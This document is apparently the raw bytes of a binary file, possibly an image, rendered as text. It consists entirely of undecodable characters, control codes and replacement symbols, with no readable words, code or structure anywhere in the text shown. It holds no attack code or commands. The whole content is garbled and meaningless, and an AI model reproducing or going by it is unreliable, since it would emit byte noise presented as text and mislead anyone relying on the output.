@���p%:!xt!�VC�3 ���J7&��4k(*�AR*T�	�L�C!-�Sv���5@f�P��!5i�vZ��b�JU�!z9	���9�!VP�V��\hH�� �h�U� �'�B%9��Ir]X]�c�� f���� �-!�d@*�`��=��YY P!���G	3���^0|�\�w�M�фEL�F=�� ��4bb��s=�	~��_2�.t!���͋]� �i�u������$#H[Ǫ�1,�b��īT�
V�΋^&�fXC|�;_/з���/./�W
Bx�T��`	��j�
��� ��} f��� K �ڪ���V�#��C���+>Ĳ�0���$��� ��龸��y�@Y+X��8�v�Y����-r�5�
�~�JM� ���[Fa��-�Pl��a��.!�	ZPa���.�jB������5XB�@�� 4[1�1�   �%��@�w}�>�a[}ȁOk�NH��J@C|{�V���G�ő��4�!�U�S:��#(�
Ђ�E,bh)��
a,�3X @�5�
��%��+�>�K��-	˪�l�#''��rX`������6�>�t��6��@�u�Xә&2|��n�	���V��j\�v�5�G��<��3��
n]( �����s��+
. & ��)]iG`�T�(! @<��Y� �]��Al`C~Y�a��{�]d"˻������W ���Q�+g ��]�B����Ϻ
�x"~�^������_������&x �Q>X�]$!��j�,������}r�\	���0�ywS^�^�/����:�aS(�"��d�Ū�N��I�#q(U!3fѺ�<@3�:�;9�t���谏���6"��ۘ����Xq 2��6`��>�>ob1��ӂ��9v�V�A�+23��:H�-p�7�?8�@؊!�;8��.�B
988�<k6�����@ȵ�k�k���A�`�������� x ���*���h����2�%��8<ī9>��_��4�ȋ/ą";��[�:�!4�$ �ᐄ0�r'䂍���8&13�����+0@Ю���ü��`ů�O0���+�ƏP�hr������1��)pkA>�DLD�C�k�< �//�9�#�:*�� %+�8��n (��R6x�%Ⱥ-�V�]h����㽳�����h�X) ��)���s�c�=�.�#,�P %�����1����8��v��p���0h�& BH��X��[�� .��h��+ ���<��+�&<H��ꀸ�G�(��X �/)���;:숚ڻx8 9ƽK�ػ5���nc,`���H�K�Wx�3��K��4m�1J@*4 0��p̊jp���%�t��" ��Xf!�+��+�<���x��	&�@�8�Ɏ#E0�5`_�C:䏕�. � K�<F�#�h��>�P������� �3����: ��i�K���K���/ "h�K�H@:(�!Iȿ ��<�3�i1a0�`��G��-Ld ]���\*��a��)�5=ӎ���c�X�%��"��K�ܻj�c�����X�8N��PN�t��N��K4p�s�?H������QX;H)��R��"���5U�؁�����G��φ����/!��0�*XX:LFj�ш�����;X�	� P�l����P�X 4������K��: L��DW�̈́Q���+�KC�B������z�B.<3���	C�8�� ��}� �RA9��:DP����M�l"���1%�㬁'x�@6-��)Q����"�>05pQ更CH Ӄ��A( MeЅd��=�5@pT �� �����n9��0��X��@�d� �dTP���23/�ȁl
R��3m�1��c 0�J���ӂm�,@Q�K=P�L����|��+���)Z����G�� �m9p15�pŀ9��V�������6�)aL�Q��ٜ��W�K ����t�1Sx���)���5��Ĩ��,�7��$����MA�Q�Q���-kRf��HƇ��ْ���Q��
˒� ��xY'U�k8�	)]9i� wM��Y �H H�(Ƭہ ��<¦8�	X $����S��U{�Z�u�)�.�Nü�����	 �-+�e圿z �X ������\@�,IbÀq���h���Cf�C�^AA�� ��Y��͡H ؁D�L_�e�1 8N;�����u_�������� [��j؄Q��K'�5�)��� ��� �����H �:�ݵ�)���%=#����������&�t8��׉�\���� ��_ ��\x�� ��Z�]:m���_��Z��L@dN�Q#�� >O����h8�|����@Ѕ�����V
�Q)� 0�+��u����5�%K軮S�`an�	v>@�P�$ �@�_�͂�5�@�)Pd���M@�L��@��Q@%�1*\0�S���ؠ�V<@@Yd��]_��y��a=�b��e1��)Pm��J�L�v�-� `�: �	<�@�� E��fX40�fv?�Pd);
��M��� ����W&��L�|�����	`�;�+�����X���X��|�;/�;��i
�У�mՐXU

	��� )�D6���-@dD���!9� %��O���N �V`����NY&Y@�^�粗x����e�%��]�X�+��5,�:4�5ɺ�vhmʣ���a���pT� ���{��>䋾�@~?!�*�9؄@�:�!0V��*��UA�:ܻ��:���,� h0��⨓�e��~�38Z9dDF�&սk���á�R��G;fKqyVQ���d 8]E� �h���ـ�:�.�!8�	S�����X��h��3��K����^��q��Ю� µ�LF��8:F��ב��2��D`K��	���;���&�"E.�( ��N�^"��h[�QP5ȑk��6#3~8��|����*��!������v=�	���v�����g9��\<�~��́�P�P �@� ��5��E���E��9H�%� [����!x�g�0{=*E`SE,@�:]8��i<` m�����R�d�eC��Jhȭ���ޟ=��Eh3�#0<N�>�@8�`�[��>O��Ē`�O�����p=j*��ػ%pW~��;���+_�̙��h=3F�u8�i�5����:^^��(H�vKq!�w��;P�XI����������⪒ j�I&>��� ��X6��Qzĺ&��*�@�h`x~Y0d����1H*��u�2�YT�^ 1���	�u�Y�a�	����P�  耕��`�5�[m�$ r���� [�!�X���X1w����Bd�[�@�*(�*�i��bٗX�"�D�X��i)EP[λ6΁��8�B#8�D �Zw��8����r SEx^#��۰㰁�xr�
``��N!�`��3�أV�������x%�X�ہ�ۈ�ˢ"�58<�hZ�f9uwn��P+	u�-�Q#�# �  <� 璘�_ 7� HE8����%� 9���G}�x�Y�VR�`���g��h�y����[S�? ;����y� �ţeI�,�޲8�����R'��H���}���#xsxa�U�XUS�x>��p���oՀ�GR�݀�1�Q� ��}��}��#�~�7�@���
*d��`���T�u��#8 `���$|�`���*Wz�� �<$1�f3 ��qcP#P�\I���+V��1��  ��.s��b��)6`��a�̞M��m&�Q��BC���� @h����24T@��2X�b�# G��鑁>�0`@��<�\�u)m�P��@�W0Id���8x0�#��
�J��U@�>|TQ���Y�ٷ�m�BD�
"�qH�}�_���(>>���$\�³È`@\��
!,Q	&( L�A'[!��A� � *�@`O�a��W�1�TJS` Wy� 	���8$@
"��)P�c��y'
(xr�8�@?8)�{|1B���Eɂd ��u �k���H"X`qHo7��i0Vv�jq�4�q�t��ဃ��xP әx�JS}@��&�q3&�����Xo�����Q
�� , 1�^RBi%#�B�dP_]��p�e;\�lሠ"��8�Z3�9C4唡N��ۇ	J(��>F� ңJ��>|5
[�5�q�5^�r�Qtg�U%���0�P��ݬ
/V�Y�S�X��!���
{&�B[\��V�S��m�G�h"�a���J5��2 ��$�PP���L0W�E�;p] ���;� ��5�(���B�%B}�`q����Kr�$P4\2P
D`me+�����#Gho;����9 P7˦�1F��	&D ��C�e�T?��i̪����<�@l��l���bup@},`�]��8#��߽%�O{�SĶ]��n�hQrϽ� �E��nZ�C�Pd�B4��2,��h����Q�z�gfr�#(, ��u��뒰���ҭ���@���t;<��A��+�� |�"J����*Ly�����
���Z� �D)I��4c�x�/�� �$�3��O����O3�� �  hn�* �	(�jt��A�����r�:���6C��'1�	�B �A%A��r�@���	�y�c>���|�^!��J�2��W>�M�x01�L�O���w�ձ!�)!_}P
l }!	�u��9 �;D$h���UΉ���P��7j}�0��R�+,,%[b��!X�� �)��s����@:)!`a�&əID	Ѯf(2ˡiiX8xh�
��"�ȗ,�����2S@Ti��	��>�O�n�����0������DT�8 �f,��ɫ8  i ����`a��;yRd������0kL��(��D5��4Y4 �I? g� �I�8I0�y�_�B�A

(_L�t�B����O�j �2��	��ʷ�J�6.�	��t�<���9�)aP�P����,�?I8"P:� n9�U�I��R����C0gzZ%�r��0?x��J�ԉ�
�D
 �Ã���8*K�>��6՟��^HbD2+h`�n�����Q+{�ň�2S����%#��+ z��HW$��I � ��FQ[�����j9]zآ�*�C�dXO�܀�z�xs�X&'%h*R����@*Rq�c���*T!��QJ�����bUD%������ID�\�<���
��#��p�J�S��ǜa=�u�����I	V�G��3��� Rm�&�x���s`@�Z%4&� \>���\��C VͶ�̴��R��!:�AF����d���Z�\s"���|�K����LA�AP[��ռ �R7��۠�6��{o�T�Q
��K�x�	Ţ�m��`s�Ԝ? @t��@@ � ��ࡸ��Y�᯲:�-�hsSg�����ũA��&@��0�1`  `3A���1����~f&��t��ڭF����_
 �Ė��Z0��߂�괂��g_#8�r�ui'���C �_�K�;l
��Rl�2]��*i* ` ��*��8o	ګ��dQ�M� �&	MlO!
�~���,>�I�Q���5�:���0h z����W'�E�{A�s��!h�i�L�P-�� �,�_�����z�L �J0q��O�qVPr�HH\����rm��׫bU,ai� B�y�S��$�!����R��5��Qy��g������>l�(�a�LP�pyD����c6��'�� `T'�D�C��k�����.E�K�=!�`L2�2��<�r���}��h���a~����4P�yS� d�8&���o�w=[�z	T��FE���~Lr�FE�w4�Rq����d�D�oq��� B ���ݤ�a���[Б�(�R���Z�]T^JHޡd��u��  ��h0 `E�t��m���a��J�
��_%�,���\�����d�렙K���%�_�Ys���d�A�S���}�[J���}�­D�)A�� ��!{���e4.��V��NAɩj�L��!�Th�`�C\� � ��@@��r�Ub����<9֛@�A�����^�b	x�0@�a^T�! `	bލ��� �b~�dE��@�,��i\l���F"�!��!��` ޾8I$���Ap�8�@Jqa��4�9Iᡊ � FT��J�DV>!�f%���ʢ�)�\�Q����"��-������H���d�T�ԓ(��Y�zl[u�`3� ��!�\-��
pSn8��� !�Ts�Kb}M'&�ʨ��_+�����X������ ��#{9/��Y�P:@.R�
IH��X��kY� �ؽ�ctB\�ĕc|�K�R HuEe�����NJJ��W����U��t�+�`<���#Sd^T�W,"N�E� dh9J���x�Jc ��E�J�Yd"|��o�G-M������ʾT����C�K���@|bS�*��Т��JD�B���l���y�a>���\\�<���b�����JyX`(\�e�l�T� � �O �Q���$����$�dɟQ�W����l�fm+ڦ^���֢΍	N�eE��M Ո���X������@p�W|�@l��@�`�#��_�gy�RP_�W�	�u���{O�b{�b\�eĵ�
~ލM\`&h�VV��	�m,�o @̤���A��尜D�Lc� @�T��(S� D=�_E���@��S��z���~ lF܋�a�u�֧\�#��"~���1Ja�����q�����ɨĩp[tɛ������"���5�OD�e�_����#ȏ�%�
�R�!���~r]{e�{��k2�n�bl�i򥬚_
�;�^.��t��0�~=$<E�Ҍ��]@\��hh� B�2��GJB�N�R���nV���r�h�E������G��i_�!�r��;����bL�L/��z�%��
�ڟـ�e �
Ј2�S����@�hyN����f���e�!k���v,�e^)�+����%��N�r쥻��qف���'j���� ��?��
F 	@X���ۄP��f�$��2��>nl�M��V-ǲjȪ���aO^-��'��).1@�h������n-�Z��́������H=)L��F倭�c� ���l�<�*{e��JE�檍j-}��&k֕+��늾�,�N�!�������F�j�!�	M,R=�R�e�<Ẅ�J�;!�fdD�m�>E��j�*k	d��+�� tl+�jl*A�z���񴗝ң�)܂��A�K��P���� ����:E�Wp_�!��E���۠�0I��@	 �U��F��R��2��~Obmĩ���ު,���re$��L���n��� ��
�|W>Ï���&� �x� 9Of(����h䍟M/��oJ�'p�֢,N�
�o��պ덥~^.������RK��x)��&�+������i�h��0�����/��/q� �� Wm�1-������䩰����R��3��쀘&��R��wEP�,EPp+����`0ш�R��oձalⰲNPہ���v�+ڧm���k.���(���bù.��1�@��) ���~�Q4�o�,�ИGJ���� ŌP���r�.�*�b�����2�qW�}��`�=���겍�d��12��I(��v�R�,I�3	�Q�2�t\0��
��������I��,��)��p9_ :�����+<�"	����-#��[��c����Y,e���
�sŪWR�"E�pPW��z��~pek��c� x�Q;*p�f�Q��r�\V��1�f�.+A@  !�   ,    � �  � 8��|�İ��
���y�'��(R�`���P�����'���吖/b�X	ȕ;��G���1�	*�0��iD�K!.E�U�T.l�U � ��'R�ѐ��� �9:�
�5Q����KA�Z�=GG���� �&|�6u
���P�~�sU�V�:tx�+��_I��sѐ�( �j�СF�# aQR䡚:�|��` @
_��#� �pD�@r6�d�f���CL.5=P�è���h�~���Z!e�+ ��2�NLa�D`�DMȁ�"�Ƃ�\1�Pdx�N/9GRL�� ��P� WQU4YO� �|���S��7_U��cU�Yq�B��vF�$�L� [LaVR$QHl�	<��B`Z�d^�WL"]�@�� 0P�;���vCy7e5L��V�؞{ P�UA�`�����QXDl�E�Q1PM<�C� �	q��C"Bq�H1�X";$�b�d^Q	x��
0��@�0���PCJ��TU�ڬ@����z��W���}���9�$镤��_|`\:�i	pAA
 �PUf&K��`D4�
3TQ����q:|" x0� 0���<;���8�0��
4�sJ��#�@�$�+���E_L� H���@@�Dc�L�� >\qD_:E�,@@��B� @�0 �c�Ppw�m�6����p���p�Ch�O�É@�������  ��J>4���E�fa�ST�`�D�tP�2x�Nd&2�x���WP�L@��w
�A�T��7>��9�/�����,��g8�`B�*����/\�s�*���4���@3����H@��:h0/ �� 	<0 X���x"B-AT���  �]>����` 0� ���lFpX*6�AT�� �*��u�C	��901�X�!E4xN4@��&�1����ROzH��b��1h�� *p��@XP@R@�*��8 W��( H~"�T,OHۖ��g| (�/���	�>��D,�'�Y�q���\���1>�� �3"2	 @b$wC�d  ��' �+�봆�.Z-��A<�J ��FazbP�q�c��e)$ �.�"���,昏dE�)��G2n�nh���3V!
X�"��-��1�lN��20PNS�r���/� �' `5 @������ �\ @��dr ���*�
`Y�A ��
5x"��"B�R� ��FGZB&�)��¡�d��ٓ�L� �",�����91,��$���"��A� �d._����0���4��DŇ���`�E,b��VHO�X���9�>�+R�U��9�L�N�C�����2T�,D�R���EҝzxPU0P ��@�D�	,@@h"A&PA�K�hE� 	b�Lfm�:V 	I��VlP{ ���cU�*Q�h4S��f4�
z\�;%)�T�AigS��. `)�Y�@�6��m�� hSr�(��U��PbiGhI�萅~eQ�b@���XG8nA���|���i��i4|�[�cf(�^Kx��<��&Q�,�S���H��]� ���h.�ur!�4��&���@��O{�c"@o��)����P��<��d&�ZJP��ep���MEQ
~T����<�7Qp��¼XO�J� �:lv�Nt*�ۀ2g��*@@~#  , <!�l������J���� 3*.�
�V�(��Ǭ���@]�%Q�VO�ըE��A��H�{���͆ԁD!	/v�v� ,䟟��� ��lm��^tj��n�w�t,`(�n��ޖ���x�P� �9;2M�R�Bܥ(E�c��(�?��i�h3��D�u�:l tJ��Z�B z\%=	`��D�`�C�h`1���r�gd��s�c��t�@�L`Z�����,Yq
Uta���@��ph ��G	�$b��l�����pX `$	�.8 ĹĞY 1��`` 
$�½���$3P�B`���F�155 �
W�~<����b*�4[�JW�e��C��2;4(kx�`c�K�_1"��r`��S��&`��OAf������CT@1�W �eW�P�*�~	�`�pc��k�B��}L`��P���i
���Vs��0m�dA���!ߦ���(�a����@����) 
t�YLZ\  m�~5��@����c�ծ���l 	��Z���u�j 
}�&{��|p�	��Lڣ	�$}�!<��33	E�X٥3�GD!~�%D�O[�5�~�$c�@� �sq` 1�8�kg H�,�-��c0���uC����P��	�~�����ws4={w� 
i�;e
A�33��I�}�Au�S@�d�'z�9  @Og�'#,e3�w;�AA�C�Z	���}@ �{5�����,��e@s_V
�0p�=��p � ��i��sft3C�S9PbP'A��Y4;�12p �4�92x pP  ��z,��jg1`#vԈ=R��Ȅg%
aj�f(�q�hvp	% ��e��Pe��d7���c
���r �y�]  l��s��p�l�X09`�Xv�D� 3(���+#,P68pjgFiD��vS!-1�_�([&2Ҳ2)���m2�%�B"�
]�M�@
�63�k�U9I ~ߧ3٥�� ����H��	�0��pY9
#��b�X� �1�" 0;�+e 6@��1(*ɒ�uVŗZ�(-���vpJ� ^o����9aFr�X [ r�3�.��y� u�EP_�X &>��i00�O�,	G9 6�� � �2	p� /y��뱒�xVLp(0��v��p}��sؙ��iw�p	V��a�E�Hi�x�8N�Tp	y�N2y% q� ��+`�@ ���/�c P�gZ��!07qK`1/�e;R_��R� � s����b|� � ��Pj��6@ �p��נ �p���1�o�
b��Q%������
�:`P��`[�	\��� l�s��"*J@ �U �,p	�z��� F�x`1E�U�v c ���`B���Rq7�p�":Ki�

~��`�4j�23	N  hѣh������Y
5Rph`5���	��X�,� 	�*	d�O����@�0 K��7 ��UOP�,��#)姬e[�J(!C��
҉R���ڬZQ�v}�O'Y��ZN�
n��y`E ?�+Ap7�60O��	O`�,�<��,��T��",E1-62ǙU��h( :��wz	��C{�!b���1��3��N�\�u�H\`u��	
@�J3pO��s/� 6�P>��*�+ 6�!F �	� j:��7�u�Z�:�5B-�R(w���
xZ$A$��V�� 3C �b�[z0�H� �Y\p^ �l�Z��?@c�?�$O@ �>�U��	��@�+�K=���������{�Ȋ�r��g  Z)Շ}�H�@E /Q 9N0B�)�pQI�3�F*�*��N��(�O(�Yp,C�%@�P�	 U��j_���!����"�h y�
R����"BɁ5����
�@k�tQ���9� pY �9t �� U� $��U/��lƈ��ț�	P�8�W�+�4��"rpgG�ɗ�{�� y0� p���S����[}�w����K��� �
�CU�R�E0�qy0��x[6�1�Uc�U%P{���:p@[�	\c5d	 �p�8@
��8�̼)�R�k�<��{�g������+b]{}(l�)��0	�
 ���v���	��	z�	��	�
���<0X K0@��p����6� S��p>!ɒ�M�|G���7�޸6rZ�
�+g��Ѕ�����+y�ơ���Ր	�P����ː�~�	t0~�t@�`�.��  t�	=�	��Pe��0s`�:B�rr;P��<3���������
�ϱ�� $5�S���������g ]����GR}���)<	�k�ܞ���' 	��	j��=�'p.ੵ��0P����'����j>G��4�m��E 
��@&PB�ƓԢ�@�F�E=	�x���
gp����\�K������x}����`��
p�Ծp�g�����>����¼	��	��~�����!][*��tP��|�|p ��p4�k�yZ�O^T%��p	 �F�Ю@���֟M�p@�@��hf� cj����h
\��Z��P	��� ��d��=�}ܻ��Pj� Ë�����\���\؁`[� 	�|�*-��\͠P:���}�'��O�c���_��	% �o�J0*=��p ��� �Nf��
��z��p��W �� �0�N��E	� 5�������H�Xr Ã�r�=���	�|� ̟��*M�#�*�*	���'@��<{�>��5��?AӮ3����P���&@|��op�@2½G� B��
��i���ྠ&�(
��`�w��pW��
� L�0�p
��m� �0Z�`�� �Bl�=ːp=��|�	%��\�%=�	����L�a�0v�>��G>h:@������� �F���-��Q���9�1`C��f
� L�0��
ְ]pi�p���	
2)�gpN6�]�n1$��B.�Gp$
Y@�W�.��B�����\̿���.��,�#��y��>���\����%0̺��GcI��T�T����� ����?��pi�\1D ��A�@��x]p�P��+�[v��3a� n�4Vq�
_G��sRBDh�M�®�˓��|��~�����~#P�ew�dY0uz����]�9NNӡ�E^�^�& L� 6P?��	���P&�`��G����ռ �`90;��&�@�t� f��A���Y�@o���b@ѻ��|��t�=ң0޾<a�?��P �]�X��B�b] ���� P@0q�@��6`*,��@Ā�Pi��s� ��=�������a�h �@Р��
xnݶ� �ШP	B>� B0� �#�	�^Ґ�� q�E'
�	�C�?~²��(h@�DN9M� A��H0p�D�*P�`$` �ic$ 6��AMX���Ɗ#AB���BI����?^�r�e�*VН�$�TѢ�P)�VJ ��P=c�Μ�"���b(�'E�T������)�#��!�CFp`@b�'4��D� E�ڙ���*�8p@&�	$,X�0� z`0@��X�Bפt��m�'�WH]�1#�Z9s�X���-ܭ[�J�b+AS(Tʚ�% B�@�Ӄ0z�9��$#�;�C�+n���
8 �<0��"J�#!DJ���@h I�d����t⍁� a0�E�Y$ `}T��},eZ
�븢�sVI*Q��2�i�A�|4�qm��&�/� �L��FHz�����Q���%���!�>�� ��.� b$ђh �FB0�`�Xj)�	 ��N?  0�����Ч�h4�DZf��XE��kn��u�\0 evT�-U��E�n)�(�p��?ځ�����0\Xs B
��2 R����P��*�(��<�h� �aR.m)�X�DXt�x�x�x�|�"q�QE|n9�%aG�P��E�1] c>�@��ac�E�[
��9�.��F�"ʔ��Y��sa���#���o�e�B�͂x8 
0@�	� X�	�0� �6� �:�@�� P`�,h��L����a@)&��EE�f,T`%U����`C�>�f[X�D���\)Q��F�a�'�<�!®-�0ĉA����Fp���{p�t#+�(���j���	*han,�b4~��`��+� �Zh��
  q$� 7 v�I�*@g�F**)��HG2��U�cV� �0�9(�fP�b�:Օ"ʘ*bU��dd0��F<���A8�d�K�Ў� h�P�a���be�(����} (��2�Ii@E(B�DS���	 �TJ̇�m�D#��F�ň�ۉ�3�
M�B��E3J�
�)e��G����9ԌIԎ*��v4+>�
R��w[���f�$jj E&�C��?`A&B p� �b�&2jmM*>Jqa`��Tȶ tJ�JM�vS���1H�8�5��Zhcő@)�ALZ  c`��t	*P�3�Qb�r��
�e"�|w�5�)�P��s5)d���U �����* W�AN�Т��9 *n:���Z�L ���bj淛�͡�x<��:Z�c��E�P�_ܢ�B��9\�vx�����Ev�(�6p�S��!w_ 8�2��j�X�	H؉		r ��K^ T,���\�����$0�4}b�(���`
6�)�f�� �F�~�
����o�Ǭ�1��%ڠ�-B��s܃�c��0�EL�4��/���hu6Zژ>�!2�aL���ǂ1�a�8��U�;�0(�H5��F�����榁�uQ�ybI6 W� �s��*�| t��H�s��`U� =�f�E�q�84���G�@G��vv �)�h�Jp¿����:��dg&Q�@�ȨF5d+�9���P�0��$�����$��	��^���DP�$ukta�a�I/�}W���Y����7f�������,P� 8�J,�X�=X�m� *V�e.wy��,�pZ�,"?'�DVN@'BP�\�x����ش �͊���m/	x	'Y���8���Tt	ũ�,�T�ۍ    ,�58GQ���fDC���1�8�(I��=x0߹�r�%@�9�����8���2�7��x��D��F��kA� 
��fx'��� ��� QI��^��=� AӁ+w�>({��&f��D�]����zXh�H,.���&JJ�3��1��΍n��.��>� :��N%�SmDS��^�-���(C&��fB�"&@�k ���T5þb=5#���֒B����'���C�Kf,�(��}4��0��WA1H�8�!jZ�@��tt!	VT"�̴G� 
D�v{�C	�P;h@
S�;� �,lALd�0�aB)0��n�D�7�s���(7l�Mc�� ��$�5P��^��:��Z|�=�T\�]@ZF�s������ဿ��!�G���Ⱥ�� ���� ���'����a�@>��|�O�'v����x$�<A/��`(�㹊O��*B�ζ�R k�scܒ�&��XQ�F��]N *`�+H] @<H��=� �;< @q��1���0�\�AЃ?@�E�@t�E`�Wx�IC@A'�n9�0��Lp�C H�
h	��>�b;�08�k  O@��@3�$Bۀ�9�(�� ٠���q���������+G`�D�P� ���H���4��4D�	,�8� �B;�8�у<�I���C��C��p�<�6���c�Dp�
��Y����ȭ� �����"�<&�=0�J��De��	���� �- ̀7�P��� �� �x,�FI F���%PF�p);(1���i�Fi��kD"`W؄6aHȄ2��KR����S6Oȭ�@��%M<�C�&H�(�������9��z	M" �����Y�[����[� �����>����`ed��\�ȃ/HJ��4PɕL�5pɗT�4��A�5o<Hc�P�@��>f gsGP�[���D�Jq�>~�K	{�s�����ܐ����x��� ��V��dP��t�&኎|�T�h�:@IJxI�4��4\̗L4D$4 �9�(H��;�Q�! HG�� O`�v�@�������'{�>l++�����c��K�@a���+w�wë۔�%��+7�	�et %`�  *� �Hb��-�˗ą��\���L\X�4̽�vh���BG  � '�>Ȱ��Dǻ�MJ��"�E�G)����������z�@IHQ�\ wY�[�=Pw1<G��"ᜦ�����b1 W�3���5h���N�$�]�Fʄ�(���� J�J��>ʹD��z�@�Q���119 4�C8T4��":�$ȝp�	Z��X�%h:�ˌ�@`���$�ᴂK��>@F`�Ѐ^�5������L3PI4��"���h?���	�p�'h�x�slss6VD�z�� �%p � r(��JB����L�?��%�RK�x��I��IkP/}.���5-�78�3���Hbq�4/��� �cmb��4(-2i�E`_�Ǆ�0`�� ��1�>�R�A�3y)?�R]�*�����J����M��@�O�$)��*؉* ��~���	��/M�x,��;�*����P& �d݉VQ�]���4Ȃ]�I�VH�-��X �yM���'{���1<�@Bu��$*+$t?�s����[ H%���ް�������I�V�u���x������A 5}X*��:��a%V:m @V�T�k C8�M��(��B����sMV�-ڰ�������|1wՀVÀ�:��A)?� ���,�M�X�	"e��TaL'�#���J� ��;E�b�ؿ��k�!H�6���+O���Fm�ͼ�i�0\P<p<�����SJ��A��H� ����࿈��Ic�X��%�% �p �` P��Q)5(F(A-�C����d][ �X��ӿL��'X!6�j�!������5�\�87�����P��^<0�1���$�6o�?��F���J�����c�Ԩ �~��w�O` 6�=����I�W��_�EV^[�=VVɺ�)�uɄ�ġ�ۃCŘ?�y��wY���6V�hP��=���hW͛\�mR)$�O�ٝx�*����[�4 �ŝ�*P����U���9�_����]�%�NV�uIJ��4��-H�?���:�-���< �%M���L�Li+�ށ6�F&� D��$�c$�V�r;���L�	P�W��f�W����E�w� &�Z�ڍgi�d-��b=V�M���:�1�Wp�)�K� ����?Zn(�Di[c6��0h���e��ɈTZ1���<^͗��M�W� ��������!�W� ҭ�`�(&�,P�	��_�i80�?@�^��d��c=[3��P�0�FS�Hp�̚��p%J��d�@�_�=�66h#`�%P�� #Ґ�z"J�c�9Zqu^�y wI�K����f�b ��9Xb���XX�K��70 ;��^�Xa�N�U`�D�wD'�g?�P�B��+P�<��%JQ\ ��h�N(�]XP�@:��6��^f�����w��*K�����X�*i��+����k�	&����F[�d[�4�5`�: ��b[�n)���Q��tYYn������]������օ -��%#b��с���0��Dg����:вt�[L��e�i��X
��	_�  & ������9��K�tg�N$'�8��K
�Q��(���a����L�]�.�A�O:ز� M ��oI\f����	I����_dpO,�Cšp�������K����Рe�b)Ѓ��M`�������ŋ9ao�(�X@��Ӱ�� r���� {:%���ʈ�����I�m�vȑ��߉  �~H�p��U�����'  w����Zew�Ӻ��" ��ބz��DP��~������76a^Fh͈��[¸��Ͷ��; 4& ���x�������� �މ������w���VW�
������Ns�u>E�,Ym�K��<��D���?��c� ���q�2�����@�-Q
f  ��m�UEH�Y���}}X��,����f�wx�� 0� 0n�pH�����}����S$$p8��s�ȼV}��������2�^ ����#�qt���ɵQ0�JZ������j�4�9_W��-���N �U��y ���1���� 'hl>���_�w΂�j��9����O�Ah��耻�u�ћT}�{���=m��R{����߾�'�R���,��y�R ر u��+�p L�+� `u�^ �~ÿ�|���_|���W$��j��π��s�`ؼ����z���q�9��7���2��>���*  �d��
	.X�� P���b8�����
W  I�:��a�M��1a����&�-S�4р R&d#���H�
-R�h�B
OȨ����ZU��]8�"S
�n���i��e, @�*z�,X�@!j��1� 	B,�HpƊA:��Q2rɾ3L��&薠�x ̔�<���	ҧ��5c�ӧ"Dx�T��W(\2C�^��Z`Bo"�R���m��{O .��K�U(p@�xr��3���1���8x�8�/$�Yhd�!Zd�F�M�HP`K5�l�	Qwа�"d�T(�p�oX �B3�pW70�^,`�tK�ucSqyR�
� x��'-q�F� K>&�|�t��}�I �@�0@���6ڂz�jE ��e��(����案(L C�H�B30ו.~��L0����HAn�-�@$���p�zyz�C�yP�{%�YI*�`�G<��_�D �	_� E���Si��QH���G5��@����Yx�I	>@����E�}#	
,*"ZM9en"N�c<`�U�@-�y ���g�
3�ruDYH�4+|��	@Eb�Z�N:(lM��%@���B��Q,,@.o�V�pj\�7��G����?N�	
 ��)�'�T9p�Uz�@K0�� �=}�M4������U�'�
��װ��� R�]���yw����t`K&�0B��1�	�F�hU&:pU�!�" K���ѻe�݈��8LM�if��et�q	��C"}�j�"��
(�p&\ AI��+����x�MA	�p0���r%T����:p�Yg��: �UA?� P�;bY?.@�����^U�?j��:�aB�/Ŵ.#Y��`������A"����N3  �&�xS����< ��c�@b��Q�a? !�0�t�G2�Vt�5�l|x _"ǭ��Ge��x��"���R��t�/!HB0~b ���\wW)p�W���9,�P��  @�:8<���nxKG�N؂�a�;YQ� Eu8$�At���1�GZ��� �9�����J��D�ڵ���T�
�� j0$KB�"L: ���2~�U*�Aj����nw��z*��;r0x��B:��!�!#�0�(@w D�WG|�7P\V����LE ��2?��"8X��d������J�9��*�j!��U��g��v�&"Xh`$8L�ȓ�@�L  ,@-:�`:8���oB@B���M��`��C�p9݁O�����q�E7[rG�yQ>؁
,ప$�O�Y  ,x��٫qV�����8����`�#$"��As00�pm���V�;0ew�f��!��� /��( #�dg�2x S�\����� $�Yf�0x�+;����D9��*��C&�1'1XC �r7��� \Gx�v�P��ή�� F ��v4�KXp����шd��L�`DQ�px�
[�|�I�v��޸��R T`��8?��.� x��)� ���1Ҩ&)�ҢuWH � (L&! ��A�̡s��@�+;XA��`�8,wAv
��)�%�^�AY/���� 
���B �T��$��]���$��� C:S�tBR�%QW�"U�_O# .��ֵ
���E�30GP�5���L��T	OP@@��l��-:^�[vã72��;2z�|da�@ 
�p�� ��/� �
[��p���
@jj;�����V.��ҒZ�Ѭ!�"]I�� �N'bWr]B�ь���+� ����+�` +k�[�Ö�E7yJ��0�o��Ȅ��y�}^A8"��,��νN=�	;� >!��Όf4{� Q�Ȋ�͕��z�í(eppѲ� �90�r���k�/$�L���;�ZxD"��,�C���s"˛CX	*�x�}�JD��6�����*��Qy�_	�Ob�pK����N_!v�YUF�l�'�`O��� $~�ʭP0�
`�����Q<gnAz&��&J�y^���+ @�'Ϫ���^*�0���C8���Ad���"�V%�]d`���i���p�Ad�\���OxB�q=�y��*���(i�R%�h� ����`z�7�	� xʎy"�'�,����e�����(�Y��% >�IW��e�/��~��� H�	�F}İ�`P�}X��\�I���Hh����UdT�0�Q� �$�`A(�S�\܅Ap���^�5���!t�X��)G.i�
do]D�[��� ������Gd��F-�� ́ ��_I|h\"dD� ���KG�X�U��D��] ��(������t�b����lA�48���A�ҕ]���U.��o�i%��� [UT[��=�0	SFy��	�0W�Y[�B�S�8�ҡ���	��1�{ ��	�-]� 
���@��� ���8�#�8B,� 02G\AW��i�@/ZX�&�����Z��^e�(fTڕ���1���|����iD/�٧q�E� c,�@C�J.MF4f��A�١$`A
